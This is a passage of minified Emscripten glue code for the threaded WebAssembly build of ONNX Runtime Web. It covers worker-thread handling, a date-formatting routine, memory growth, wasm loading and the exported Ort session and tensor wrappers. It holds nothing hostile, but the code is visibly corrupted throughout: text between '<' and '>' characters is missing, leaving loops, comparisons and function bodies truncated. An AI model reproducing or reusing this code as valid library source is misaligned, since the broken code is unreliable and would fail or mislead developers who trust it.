O?postMessage({cmd:"onAbort",arg:t}):u.onAbort&&u.onAbort(t),x(t="Aborted("+t+")"),H=!0,t=new WebAssembly.RuntimeError(t+". Build with -sASSERTIONS for more info."),s(t),t}function it(){return tt.startsWith("data:application/octet-stream;base64,")}function ot(){var t=tt;try{if(t==tt&&M)return new Uint8Array(M);if(p)return p(t);throw"both async and sync fetching of the wasm failed"}catch(t){at(t)}}tt="ort-wasm-threaded.wasm",it()||(tt=S(tt));var ut={};function ct(t){this.name="ExitStatus",this.message="Program terminated with exit("+t+")",this.status=t}function st(t){(t=ht.Vb[t])||at(),ht.mc(t)}function lt(t){var e=ht.Cc();if(!e)return 6;ht.ac.push(e),ht.Vb[t.Ub]=e,e.Ub=t.Ub;var n={cmd:"run",start_routine:t.Ic,arg:t.zc,pthread_ptr:t.Ub};return e.$b=()=>{n.time=performance.now(),e.postMessage(n,t.Nc)},e.loaded&&(e.$b(),delete e.$b),0}function ft(t){if(O)return $t(1,1,t);Q()||(ht.oc(),u.onExit&&u.onExit(t),H=!0),g(t,new ct(t))}function pt(t,e){if(!e&&O)throw bt(t),"unwind";Q()||O||(me(),dt(J),be(0),re[1].length&&ae(1,10),re[2].length&&ae(2,10),ht.oc()),ft(t)}var ht={Yb:[],ac:[],qc:[],Vb:{},fc:function(){O&&ht.Ec()},Pc:function(){},Ec:function(){ht.receiveObjectTransfer=ht.Gc,ht.threadInitTLS=ht.pc,ht.setExitStatus=ht.nc,R=!1},nc:function(){},oc:function(){for(var t of Object.values(ht.Vb))ht.mc(t);for(t of ht.Yb)t.terminate();ht.Yb=[]},mc:function(t){var e=t.Ub;delete ht.Vb[e],ht.Yb.push(t),ht.ac.splice(ht.ac.indexOf(t),1),t.Ub=0,Oe(e)},Gc:function(){},pc:function(){ht.qc.forEach((t=>t()))},Fc:function(t,e){t.onmessage=n=>{var r=(n=n.data).cmd;if(t.Ub&&(ht.Bc=t.Ub),n.targetThread&&n.targetThread!=he()){var a=ht.Vb[n.Qc];a?a.postMessage(n,n.transferList):x(\'Internal error! Worker sent a message "\'+r+\'" to target pthread \'+n.targetThread+", but that thread no longer exists!")}else"processProxyingQueue"===r?zt(n.queue):"spawnThread"===r?lt(n):"cleanupThread"===r?st(n.thread):"killThread"===r?(n=n.thread,r=ht.Vb[n],delete ht.Vb[n],r.terminate(),Oe(n),ht.ac.splice(ht.ac.indexOf(r),1),r.Ub=0):"cancelThread"===r?ht.Vb[n.thread].postMessage({cmd:"cancel"}):"loaded"===r?(t.loaded=!0,e&&e(t),t.$b&&(t.$b(),delete t.$b)):"print"===r?C("Thread "+n.threadId+": "+n.text):"printErr"===r?x("Thread "+n.threadId+": "+n.text):"alert"===r?alert("Thread "+n.threadId+": "+n.text):"setimmediate"===n.target?t.postMessage(n):"onAbort"===r?u.onAbort&&u.onAbort(n.arg):r&&x("worker sent an unknown command "+r);ht.Bc=void 0},t.onerror=t=>{throw x("worker sent an error! "+t.filename+":"+t.lineno+": "+t.message),t},_&&(t.on("message",(function(e){t.onmessage({data:e})})),t.on("error",(function(e){t.onerror(e)})),t.on("detachedExit",(function(){}))),t.postMessage({cmd:"load",urlOrBlob:u.mainScriptUrlOrBlob||_scriptDir,wasmMemory:j,wasmModule:k})},yc:function(){var t=S("ort-wasm-threaded.worker.js");ht.Yb.push(new Worker(t))},Cc:function(){return 0==ht.Yb.length&&(ht.yc(),ht.Fc(ht.Yb[0])),ht.Yb.pop()}};function dt(t){for(;0>2>>>0];t=a()[t+48>>2>>>0],Te(e,e-t),Me(e)};var mt=[];function gt(t){var e=mt[t];return e||(t>=mt.length&&(mt.length=t+1),mt[t]=e=$.get(t)),e}u.invokeEntryPoint=function(t,e){t=gt(t)(e),Q()?ht.nc(t):Ae(t)};var vt,wt,_t=[],Ot=0,At=0;function St(t){this.Zb=t,this.Sb=t-24,this.xc=function(t){i()[this.Sb+4>>2>>>0]=t},this.bc=function(){return i()[this.Sb+4>>2>>>0]},this.wc=function(t){i()[this.Sb+8>>2>>>0]=t},this.Dc=function(){return i()[this.Sb+8>>2>>>0]},this.rc=function(){a()[this.Sb>>2>>>0]=0},this.hc=function(t){t=t?1:0,e()[this.Sb+12>>0>>>0]=t},this.uc=function(){return 0!=e()[this.Sb+12>>0>>>0]},this.ic=function(t){t=t?1:0,e()[this.Sb+13>>0>>>0]=t},this.kc=function(){return 0!=e()[this.Sb+13>>0>>>0]},this.fc=function(t,e){this.cc(0),this.xc(t),this.wc(e),this.rc(),this.hc(!1),this.ic(!1)},this.sc=function(){Atomics.add(a(),this.Sb>>2,1)},this.Hc=function(){return 1===Atomics.sub(a(),this.Sb>>2,1)},this.cc=function(t){i()[this.Sb+16>>2>>>0]=t},this.tc=function(){return i()[this.Sb+16>>2>>>0]},this.vc=function(){if(Re(this.bc()))return i()[this.Zb>>2>>>0];var t=this.tc();return 0!==t?t:this.Zb}}function Tt(t){return ye(new St(t).Sb)}function Et(t,e,n,r){return O?$t(3,1,t,e,n,r):Mt(t,e,n,r)}function Mt(t,e,n,r){if("undefined"==typeof SharedArrayBuffer)return x("Current environment does not support SharedArrayBuffer, pthreads are not available!"),6;var a=[];return O&&0===a.length?Et(t,e,n,r):(t={Ic:n,Ub:t,zc:r,Nc:a},O?(t.Oc="spawnThread",postMessage(t,a),0):lt(t))}function Ct(t,e,n){return O?$t(4,1,t,e,n):0}function xt(t,e){if(O)return $t(5,1,t,e)}function Rt(t,e){if(O)return $t(6,1,t,e)}function jt(t,e,n){if(O)return $t(7,1,t,e,n)}function kt(t,e,n){return O?$t(8,1,t,e,n):0}function Dt(t,e){if(O)return $t(9,1,t,e)}function Pt(t,e,n){if(O)return $t(10,1,t,e,n)}function Ut(t,e,n,r){if(O)return $t(11,1,t,e,n,r)}function Ft(t,e,n,r){if(O)return $t(12,1,t,e,n,r)}function It(t,e,n,r){if(O)return $t(13,1,t,e,n,r)}function Wt(t){if(O)return $t(14,1,t)}function Ht(t,e){if(O)return $t(15,1,t,e)}function Lt(t,e,n){if(O)return $t(16,1,t,e,n)}function zt(t){Atomics.store(a(),t>>2,1),he()&&_e(t),Atomics.compareExchange(a(),t>>2,1,0)}function Yt(t){return i()[t>>>2]+4294967296*a()[t+4>>>2]}function Bt(t,e,n,r,a,i){return O?$t(17,1,t,e,n,r,a,i):-52}function Gt(t,e,n,r,a,i){if(O)return $t(18,1,t,e,n,r,a,i)}function Nt(t){var n=G(t)+1,r=de(n);return r&&B(t,e(),r,n),r}function Vt(t,e,n){function r(t){return(t=t.toTimeString().match(/\\(([A-Za-z ]+)\\)$/))?t[1]:"GMT"}if(O)return $t(19,1,t,e,n);var o=(new Date).getFullYear(),u=new Date(o,0,1),c=new Date(o,6,1);o=u.getTimezoneOffset();var s=c.getTimezoneOffset(),l=Math.max(o,s);a()[t>>2>>>0]=60*l,a()[e>>2>>>0]=Number(o!=s),t=r(u),e=r(c),t=Nt(t),e=Nt(e),s>2>>>0]=t,i()[n+4>>2>>>0]=e):(i()[n>>2>>>0]=e,i()[n+4>>2>>>0]=t)}function $t(t,e){var n=arguments.length-2,r=arguments;return yt((()=>{for(var a=Ce(8*n),i=a>>3,u=0;u>>0]=c}return we(t,n,a,e)}))}u.executeNotifiedProxyingQueue=zt,wt=_?()=>{var t=process.hrtime();return 1e3*t[0]+t[1]/1e6}:O?()=>performance.now()-u.__performance_now_clock_drift:()=>performance.now();var qt,Xt=[],Jt={};function Zt(){if(!qt){var t,e={USER:"web_user",LOGNAME:"web_user",PATH:"/",PWD:"/",HOME:"/home/web_user",LANG:("object"==typeof navigator&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8",_:m||"./this.program"};for(t in Jt)void 0===Jt[t]?delete e[t]:e[t]=Jt[t];var n=[];for(t in e)n.push(t+"="+e[t]);qt=n}return qt}function Qt(t,n){if(O)return $t(20,1,t,n);var r=0;return Zt().forEach((function(a,o){var u=n+r;for(o=i()[t+4*o>>2>>>0]=u,u=0;u>0>>>0]=a.charCodeAt(u);e()[o>>0>>>0]=0,r+=a.length+1})),0}function Kt(t,e){if(O)return $t(21,1,t,e);var n=Zt();i()[t>>2>>>0]=n.length;var r=0;return n.forEach((function(t){r+=t.length+1})),i()[e>>2>>>0]=r,0}function te(t){return O?$t(22,1,t):52}function ee(t,e,n,r){return O?$t(23,1,t,e,n,r):52}function ne(t,e,n,r,a){return O?$t(24,1,t,e,n,r,a):70}var re=[null,[],[]];function ae(t,e){var n=re[t];0===e||10===e?((1===t?C:x)(z(n,0)),n.length=0):n.push(e)}function ie(t,e,n,a){if(O)return $t(25,1,t,e,n,a);for(var o=0,u=0;u>2>>>0],s=i()[e+4>>2>>>0];e+=8;for(var l=0;l>>0]);o+=s}return i()[a>>2>>>0]=o,0}var oe=0;function ue(t){return 0==t%4&&(0!=t%100||0==t%400)}var ce=[31,29,31,30,31,30,31,31,30,31,30,31],se=[31,28,31,30,31,30,31,31,30,31,30,31];function le(t,n,r,i){function o(t,e,n){for(t="number"==typeof t?t.toString():t||"";t.lengtht?-1:0r-t.getDate())){t.setDate(t.getDate()+e);break}e-=r-t.getDate()+1,t.setDate(1),11>n?t.setMonth(n+1):(t.setMonth(0),t.setFullYear(t.getFullYear()+1))}return n=new Date(t.getFullYear()+1,0,4),e=s(new Date(t.getFullYear(),0,4)),n=s(n),0>=c(e,t)?0>=c(n,t)?t.getFullYear()+1:t.getFullYear():t.getFullYear()-1}var f=a()[i+40>>2>>>0];for(var p in i={Lc:a()[i>>2>>>0],Kc:a()[i+4>>2>>>0],dc:a()[i+8>>2>>>0],jc:a()[i+12>>2>>>0],ec:a()[i+16>>2>>>0],Xb:a()[i+20>>2>>>0],Tb:a()[i+24>>2>>>0],Wb:a()[i+28>>2>>>0],Rc:a()[i+32>>2>>>0],Jc:a()[i+36>>2>>>0],Mc:f?Y(f):""},r=Y(r),f={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S %p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"})r=r.replace(new RegExp(p,"g"),f[p]);var h="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),d="January February March April May June July August September October November December".split(" ");for(p in f={"%a":function(t){return h[t.Tb].substring(0,3)},"%A":function(t){return h[t.Tb]},"%b":function(t){return d[t.ec].substring(0,3)},"%B":function(t){return d[t.ec]},"%C":function(t){return u((t.Xb+1900)/100|0,2)},"%d":function(t){return u(t.jc,2)},"%e":function(t){return o(t.jc,2," ")},"%g":function(t){return l(t).toString().substring(2)},"%G":function(t){return l(t)},"%H":function(t){return u(t.dc,2)},"%I":function(t){return 0==(t=t.dc)?t=12:12t.dc?"AM":"PM"},"%S":function(t){return u(t.Lc,2)},"%t":function(){return"\\t"},"%u":function(t){return t.Tb||7},"%U":function(t){return u(Math.floor((t.Wb+7-t.Tb)/7),2)},"%V":function(t){var e=Math.floor((t.Wb+7-(t.Tb+6)%7)/7);if(2>=(t.Tb+371-t.Wb-2)%7&&e++,e)53==e&&(4==(n=(t.Tb+371-t.Wb)%7)||3==n&&ue(t.Xb)||(e=1));else{e=52;var n=(t.Tb+7-t.Wb-1)%7;(4==n||5==n&&ue(t.Xb%400-1))&&e++}return u(e,2)},"%w":function(t){return t.Tb},"%W":function(t){return u(Math.floor((t.Wb+7-(t.Tb+6)%7)/7),2)},"%y":function(t){return(t.Xb+1900).toString().substring(2)},"%Y":function(t){return t.Xb+1900},"%z":function(t){var e=0<=(t=t.Jc);return t=Math.abs(t)/60,(e?"+":"-")+String("0000"+(t/60*100+t%60)).slice(-4)},"%Z":function(t){return t.Mc},"%%":function(){return"%"}},r=r.replace(/%%/g,"\\0\\0"),f)r.includes(p)&&(r=r.replace(new RegExp(p,"g"),f[p](i)));return p=function(t){var e=Array(G(t)+1);return B(t,e,0,e.length),e}(r=r.replace(/\\0\\0/g,"%")),p.length>n?0:(function(t,n){e().set(t,n>>>0)}(p,t),p.length-1)}ht.fc();var fe=[null,ft,bt,Et,Ct,xt,Rt,jt,kt,Dt,Pt,Ut,Ft,It,Wt,Ht,Lt,Bt,Gt,Vt,Qt,Kt,te,ee,ne,ie],pe={b:function(t){return de(t+24)+24},n:function(t){return(t=new St(t)).uc()||(t.hc(!0),Ot--),t.ic(!1),_t.push(t),t.sc(),t.vc()},ma:function(t){throw x("Unexpected exception thrown, this is not properly supported - aborting"),H=!0,t},x:function(){Se(0);var t=_t.pop();if(t.Hc()&&!t.kc()){var e=t.Dc();e&>(e)(t.Zb),Tt(t.Zb)}At=0},e:function(){var t=At;if(!t)return oe=0;var e=new St(t);e.cc(t);var n=e.bc();if(!n)return oe=0,t;for(var r=Array.prototype.slice.call(arguments),a=0;azt(r)));else if(O)postMessage({targetThread:t,cmd:"processProxyingQueue",queue:r});else{if(!(t=ht.Vb[t]))return;t.postMessage({cmd:"processProxyingQueue",queue:r})}return 1},Ea:function(){return-1},Pa:function(t,e){t=new Date(1e3*Yt(t)),a()[e>>2>>>0]=t.getUTCSeconds(),a()[e+4>>2>>>0]=t.getUTCMinutes(),a()[e+8>>2>>>0]=t.getUTCHours(),a()[e+12>>2>>>0]=t.getUTCDate(),a()[e+16>>2>>>0]=t.getUTCMonth(),a()[e+20>>2>>>0]=t.getUTCFullYear()-1900,a()[e+24>>2>>>0]=t.getUTCDay(),t=(t.getTime()-Date.UTC(t.getUTCFullYear(),0,1,0,0,0,0))/864e5|0,a()[e+28>>2>>>0]=t},Qa:function(t,e){t=new Date(1e3*Yt(t)),a()[e>>2>>>0]=t.getSeconds(),a()[e+4>>2>>>0]=t.getMinutes(),a()[e+8>>2>>>0]=t.getHours(),a()[e+12>>2>>>0]=t.getDate(),a()[e+16>>2>>>0]=t.getMonth(),a()[e+20>>2>>>0]=t.getFullYear()-1900,a()[e+24>>2>>>0]=t.getDay();var n=new Date(t.getFullYear(),0,1),r=(t.getTime()-n.getTime())/864e5|0;a()[e+28>>2>>>0]=r,a()[e+36>>2>>>0]=-60*t.getTimezoneOffset(),r=new Date(t.getFullYear(),6,1).getTimezoneOffset(),t=0|(r!=(n=n.getTimezoneOffset())&&t.getTimezoneOffset()==Math.min(n,r)),a()[e+32>>2>>>0]=t},Ra:function(t){var e=new Date(a()[t+20>>2>>>0]+1900,a()[t+16>>2>>>0],a()[t+12>>2>>>0],a()[t+8>>2>>>0],a()[t+4>>2>>>0],a()[t>>2>>>0],0),n=a()[t+32>>2>>>0],r=e.getTimezoneOffset(),i=new Date(e.getFullYear(),0,1),o=new Date(e.getFullYear(),6,1).getTimezoneOffset(),u=i.getTimezoneOffset(),c=Math.min(u,o);return 0>n?a()[t+32>>2>>>0]=Number(o!=u&&c==r):0>2>>>0]=e.getDay(),n=(e.getTime()-i.getTime())/864e5|0,a()[t+28>>2>>>0]=n,a()[t>>2>>>0]=e.getSeconds(),a()[t+4>>2>>>0]=e.getMinutes(),a()[t+8>>2>>>0]=e.getHours(),a()[t+12>>2>>>0]=e.getDate(),a()[t+16>>2>>>0]=e.getMonth(),e.getTime()/1e3|0},Aa:Bt,Ba:Gt,Sa:function t(e,n,r){t.Ac||(t.Ac=!0,Vt(e,n,r))},y:function(){at("")},U:function(){if(!_&&!w){var t="Blocking on the main thread is very dangerous, see https://emscripten.org/docs/porting/pthreads.html#blocking-on-the-main-browser-thread";vt||(vt={}),vt[t]||(vt[t]=1,_&&(t="warning: "+t),x(t))}},ra:function(){return 4294901760},B:wt,Ia:function(t,e,n){r().copyWithin(t>>>0,e>>>0,e+n>>>0)},F:function(){return _?n(993).cpus().length:navigator.hardwareConcurrency},Da:function(t,e,n){Xt.length=e,n>>=3;for(var r=0;r>>0];return(0>t?ut[-t-1]:fe[t]).apply(null,Xt)},qa:function(t){var e=r().length;if((t>>>=0)<=e||4294901760=n;n*=2){var a=e*(1+.2/n);a=Math.min(a,t+100663296);var i=Math;a=Math.max(t,a),i=i.min.call(i,4294901760,a+(65536-a%65536)%65536);t:{try{j.grow(i-D.byteLength+65535>>>16),N(j.buffer);var o=1;break t}catch(t){}o=void 0}if(o)return!0}return!1},Na:function(){throw"unwind"},Ga:Qt,Ha:Kt,J:pt,I:te,S:ee,ga:ne,R:ie,d:function(){return oe},na:function t(r,a){t.lc||(t.lc=function(){if("object"==typeof crypto&&"function"==typeof crypto.getRandomValues){var t=new Uint8Array(1);return()=>(crypto.getRandomValues(t),t[0])}if(_)try{var e=n(Object(function(){var t=new Error("Cannot find module \'crypto\'");throw t.code="MODULE_NOT_FOUND",t}()));return()=>e.randomBytes(1)[0]}catch(t){}return()=>at("randomDevice")}());for(var i=0;i>0>>>0]=t.lc();return 0},ia:function(t,e,n){var r=Ee();try{return gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},ja:function(t,e,n){var r=Ee();try{return gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},K:function(t){var e=Ee();try{return gt(t)()}catch(t){if(Me(e),t!==t+0)throw t;Se(1,0)}},f:function(t,e){var n=Ee();try{return gt(t)(e)}catch(t){if(Me(n),t!==t+0)throw t;Se(1,0)}},P:function(t,e,n){var r=Ee();try{return gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},Q:function(t,e,n){var r=Ee();try{return gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},k:function(t,e,n){var r=Ee();try{return gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},p:function(t,e,n,r){var a=Ee();try{return gt(t)(e,n,r)}catch(t){if(Me(a),t!==t+0)throw t;Se(1,0)}},q:function(t,e,n,r,a){var i=Ee();try{return gt(t)(e,n,r,a)}catch(t){if(Me(i),t!==t+0)throw t;Se(1,0)}},N:function(t,e,n,r,a,i){var o=Ee();try{return gt(t)(e,n,r,a,i)}catch(t){if(Me(o),t!==t+0)throw t;Se(1,0)}},s:function(t,e,n,r,a,i){var o=Ee();try{return gt(t)(e,n,r,a,i)}catch(t){if(Me(o),t!==t+0)throw t;Se(1,0)}},w:function(t,e,n,r,a,i,o){var u=Ee();try{return gt(t)(e,n,r,a,i,o)}catch(t){if(Me(u),t!==t+0)throw t;Se(1,0)}},L:function(t,e,n,r,a,i,o,u){var c=Ee();try{return gt(t)(e,n,r,a,i,o,u)}catch(t){if(Me(c),t!==t+0)throw t;Se(1,0)}},E:function(t,e,n,r,a,i,o,u,c,s,l,f){var p=Ee();try{return gt(t)(e,n,r,a,i,o,u,c,s,l,f)}catch(t){if(Me(p),t!==t+0)throw t;Se(1,0)}},aa:function(t,e,n,r,a,i,o,u){var c=Ee();try{return He(t,e,n,r,a,i,o,u)}catch(t){if(Me(c),t!==t+0)throw t;Se(1,0)}},_:function(t,e,n,r,a,i,o){var u=Ee();try{return ke(t,e,n,r,a,i,o)}catch(t){if(Me(u),t!==t+0)throw t;Se(1,0)}},Z:function(t,e,n,r,a){var i=Ee();try{return Le(t,e,n,r,a)}catch(t){if(Me(i),t!==t+0)throw t;Se(1,0)}},ca:function(t,e,n,r){var a=Ee();try{return Ie(t,e,n,r)}catch(t){if(Me(a),t!==t+0)throw t;Se(1,0)}},$:function(t){var e=Ee();try{return je(t)}catch(t){if(Me(e),t!==t+0)throw t;Se(1,0)}},ba:function(t,e){var n=Ee();try{return We(t,e)}catch(t){if(Me(n),t!==t+0)throw t;Se(1,0)}},Y:function(t,e,n){var r=Ee();try{return De(t,e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},g:function(t){var e=Ee();try{gt(t)()}catch(t){if(Me(e),t!==t+0)throw t;Se(1,0)}},r:function(t,e){var n=Ee();try{gt(t)(e)}catch(t){if(Me(n),t!==t+0)throw t;Se(1,0)}},i:function(t,e,n){var r=Ee();try{gt(t)(e,n)}catch(t){if(Me(r),t!==t+0)throw t;Se(1,0)}},ha:function(t,e,n,r){var a=Ee();try{gt(t)(e,n,r)}catch(t){if(Me(a),t!==t+0)throw t;Se(1,0)}},m:function(t,e,n,r){var a=Ee();try{gt(t)(e,n,r)}catch(t){if(Me(a),t!==t+0)throw t;Se(1,0)}},v:function(t,e,n,r,a){var i=Ee();try{gt(t)(e,n,r,a)}catch(t){if(Me(i),t!==t+0)throw t;Se(1,0)}},u:function(t,e,n,r,a,i){var o=Ee();try{gt(t)(e,n,r,a,i)}catch(t){if(Me(o),t!==t+0)throw t;Se(1,0)}},O:function(t,e,n,r,a,i,o){var u=Ee();try{gt(t)(e,n,r,a,i,o)}catch(t){if(Me(u),t!==t+0)throw t;Se(1,0)}},A:function(t,e,n,r,a,i,o,u){var c=Ee();try{gt(t)(e,n,r,a,i,o,u)}catch(t){if(Me(c),t!==t+0)throw t;Se(1,0)}},ka:function(t,e,n,r,a,i,o,u,c){var s=Ee();try{gt(t)(e,n,r,a,i,o,u,c)}catch(t){if(Me(s),t!==t+0)throw t;Se(1,0)}},C:function(t,e,n,r,a,i,o,u,c,s,l){var f=Ee();try{gt(t)(e,n,r,a,i,o,u,c,s,l)}catch(t){if(Me(f),t!==t+0)throw t;Se(1,0)}},D:function(t,e,n,r,a,i,o,u,c,s,l,f,p,h,d,y){var b=Ee();try{gt(t)(e,n,r,a,i,o,u,c,s,l,f,p,h,d,y)}catch(t){if(Me(b),t!==t+0)throw t;Se(1,0)}},fa:function(t,e,n,r,a,i,o,u){var c=Ee();try{Pe(t,e,n,r,a,i,o,u)}catch(t){if(Me(c),t!==t+0)throw t;Se(1,0)}},da:function(t,e,n,r,a,i,o,u,c,s,l,f){var p=Ee();try{Fe(t,e,n,r,a,i,o,u,c,s,l,f)}catch(t){if(Me(p),t!==t+0)throw t;Se(1,0)}},ea:function(t,e,n,r,a,i){var o=Ee();try{Ue(t,e,n,r,a,i)}catch(t){if(Me(o),t!==t+0)throw t;Se(1,0)}},o:function(t){return t},a:j||u.wasmMemory,G:function(t){oe=t},la:le,z:function(t,e,n,r){return le(t,e,n,r)}};!function(){function t(t,e){u.asm=t.exports,ht.qc.push(u.asm.sb),$=u.asm.ub,X.unshift(u.asm.Va),k=e,O||(et--,u.monitorRunDependencies&&u.monitorRunDependencies(et),0==et&&(null!==nt&&(clearInterval(nt),nt=null),rt&&(t=rt,rt=null,t())))}function e(e){t(e.instance,e.module)}function n(t){return function(){if(!M&&(v||w)){if("function"==typeof fetch&&!tt.startsWith("file://"))return fetch(tt,{credentials:"same-origin"}).then((function(t){if(!t.ok)throw"failed to load wasm binary file at \'"+tt+"\'";return t.arrayBuffer()})).catch((function(){return ot()}));if(f)return new Promise((function(t,e){f(tt,(function(e){t(new Uint8Array(e))}),e)}))}return Promise.resolve().then((function(){return ot()}))}().then((function(t){return WebAssembly.instantiate(t,r)})).then((function(t){return t})).then(t,(function(t){x("failed to asynchronously prepare wasm: "+t),at(t)}))}var r={a:pe};if(O||(et++,u.monitorRunDependencies&&u.monitorRunDependencies(et)),u.instantiateWasm)try{return u.instantiateWasm(r,t)}catch(t){return x("Module.instantiateWasm callback failed with error: "+t),!1}(M||"function"!=typeof WebAssembly.instantiateStreaming||it()||tt.startsWith("file://")||_||"function"!=typeof fetch?n(e):fetch(tt,{credentials:"same-origin"}).then((function(t){return WebAssembly.instantiateStreaming(t,r).then(e,(function(t){return x("wasm streaming compile failed: "+t),x("falling back to ArrayBuffer instantiation"),n(e)}))}))).catch(s)}(),u.___wasm_call_ctors=function(){return(u.___wasm_call_ctors=u.asm.Va).apply(null,arguments)},u._OrtInit=function(){return(u._OrtInit=u.asm.Wa).apply(null,arguments)},u._OrtCreateSessionOptions=function(){return(u._OrtCreateSessionOptions=u.asm.Xa).apply(null,arguments)},u._OrtAppendExecutionProvider=function(){return(u._OrtAppendExecutionProvider=u.asm.Ya).apply(null,arguments)},u._OrtAddSessionConfigEntry=function(){return(u._OrtAddSessionConfigEntry=u.asm.Za).apply(null,arguments)},u._OrtReleaseSessionOptions=function(){return(u._OrtReleaseSessionOptions=u.asm._a).apply(null,arguments)},u._OrtCreateSession=function(){return(u._OrtCreateSession=u.asm.$a).apply(null,arguments)},u._OrtReleaseSession=function(){return(u._OrtReleaseSession=u.asm.ab).apply(null,arguments)},u._OrtGetInputCount=function(){return(u._OrtGetInputCount=u.asm.bb).apply(null,arguments)},u._OrtGetOutputCount=function(){return(u._OrtGetOutputCount=u.asm.cb).apply(null,arguments)},u._OrtGetInputName=function(){return(u._OrtGetInputName=u.asm.db).apply(null,arguments)},u._OrtGetOutputName=function(){return(u._OrtGetOutputName=u.asm.eb).apply(null,arguments)},u._OrtFree=function(){return(u._OrtFree=u.asm.fb).apply(null,arguments)},u._OrtCreateTensor=function(){return(u._OrtCreateTensor=u.asm.gb).apply(null,arguments)},u._OrtGetTensorData=function(){return(u._OrtGetTensorData=u.asm.hb).apply(null,arguments)},u._OrtReleaseTensor=function(){return(u._OrtReleaseTensor=u.asm.ib).apply(null,arguments)},u._OrtCreateRunOptions=function(){return(u._OrtCreateRunOptions=u.asm.jb).apply(null,arguments)},u._OrtAddRunConfigEntry=function(){return(u._OrtAddRunConfigEntry=u.asm.kb).apply(null,arguments)},u._OrtReleaseRunOptions=function(){return(u._OrtReleaseRunOptions=u.asm.lb).apply(null,arguments)},u._OrtRun=function(){return(u._OrtRun=u.asm.mb).apply(null,arguments)},u._OrtEndProfiling=function(){return(u._OrtEndProfiling=u.asm.nb).apply(null,arguments)};var he=u._pthread_self=function(){return(he=u._pthread_self=u.asm.ob).apply(null,arguments)},de=u._malloc=function(){return(de=u._malloc=u.asm.pb).apply(null,arguments)},ye=u._free=function(){return(ye=u._free=u.asm.qb).apply(null,arguments)},be=u._fflush=function(){return(be=u._fflush=u.asm.rb).apply(null,arguments)};u.__emscripten_tls_init=function(){return(u.__emscripten_tls_init=u.asm.sb).apply(null,arguments)};var me=u.___funcs_on_exit=function(){return(me=u.___funcs_on_exit=u.asm.tb).apply(null,arguments)},ge=u.__emscripten_thread_init=function(){return(ge=u.__emscripten_thread_init=u.asm.vb).apply(null,arguments)};u.__emscripten_thread_crashed=function(){return(u.__emscripten_thread_crashed=u.asm.wb).apply(null,arguments)};var ve,we=u._emscripten_run_in_main_runtime_thread_js=function(){return(we=u._emscripten_run_in_main_runtime_thread_js=u.asm.xb).apply(null,arguments)},_e=u.__emscripten_proxy_execute_task_queue=function(){return(_e=u.__emscripten_proxy_execute_task_queue=u.asm.yb).apply(null,arguments)},Oe=u.__emscripten_thread_free_data=function(){return(Oe=u.__emscripten_thread_free_data=u.asm.zb).apply(null,arguments)},Ae=u.__emscripten_thread_exit=function(){return(Ae=u.__emscripten_thread_exit=u.asm.Ab).apply(null,arguments)},Se=u._setThrew=function(){return(Se=u._setThrew=u.asm.Bb).apply(null,arguments)},Te=u._emscripten_stack_set_limits=function(){return(Te=u._emscripten_stack_set_limits=u.asm.Cb).apply(null,arguments)},Ee=u.stackSave=function(){return(Ee=u.stackSave=u.asm.Db).apply(null,arguments)},Me=u.stackRestore=function(){return(Me=u.stackRestore=u.asm.Eb).apply(null,arguments)},Ce=u.stackAlloc=function(){return(Ce=u.stackAlloc=u.asm.Fb).apply(null,arguments)},xe=u.___cxa_can_catch=function(){return(xe=u.___cxa_can_catch=u.asm.Gb).apply(null,arguments)},Re=u.___cxa_is_pointer_type=function(){return(Re=u.___cxa_is_pointer_type=u.asm.Hb).apply(null,arguments)},je=u.dynCall_j=function(){return(je=u.dynCall_j=u.asm.Ib).apply(null,arguments)},ke=u.dynCall_iiiiij=function(){return(ke=u.dynCall_iiiiij=u.asm.Jb).apply(null,arguments)},De=u.dynCall_jii=function(){return(De=u.dynCall_jii=u.asm.Kb).apply(null,arguments)},Pe=u.dynCall_viiiiij=function(){return(Pe=u.dynCall_viiiiij=u.asm.Lb).apply(null,arguments)},Ue=u.dynCall_vjji=function(){return(Ue=u.dynCall_vjji=u.asm.Mb).apply(null,arguments)},Fe=u.dynCall_viiijjjii=function(){return(Fe=u.dynCall_viiijjjii=u.asm.Nb).apply(null,arguments)},Ie=u.dynCall_iij=function(){return(Ie=u.dynCall_iij=u.asm.Ob).apply(null,arguments)},We=u.dynCall_ji=function(){return(We=u.dynCall_ji=u.asm.Pb).apply(null,arguments)},He=u.dynCall_iiiiiij=function(){return(He=u.dynCall_iiiiiij=u.asm.Qb).apply(null,arguments)},Le=u.dynCall_iiij=function(){return(Le=u.dynCall_iiij=u.asm.Rb).apply(null,arguments)};function ze(){function t(){if(!ve&&(ve=!0,u.calledRun=!0,!H)&&(O||dt(X),c(u),u.onRuntimeInitialized&&u.onRuntimeInitialized(),!O)){if(u.postRun)for("function"==typeof u.postRun&&(u.postRun=[u.postRun]);u.postRun.length;){var t=u.postRun.shift();Z.unshift(t)}dt(Z)}}if(!(0{var _scriptDir,r=(_scriptDir=(_scriptDir="undefined"!=typeof document&&document.currentScript?document.currentScript.src:void 0)||"/index.js",function(t){var e,r,a;t=t||{},e||(e=void 0!==t?t:{}),e.ready=new Promise((function(t,e){r=t,a=e}));var i,o,u,c,s,l,f=Object.assign({},e),p="./this.program",h=(t,e)=>{throw e},d="object"==typeof window,y="function"==typeof importScripts,b="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,m="";b?(m=y?n(908).dirname(m)+"/":"//",l=()=>{s||(c=n(384),s=n(908))},i=function(t,e){return l(),t=s.normalize(t),c.readFileSync(t,e?void 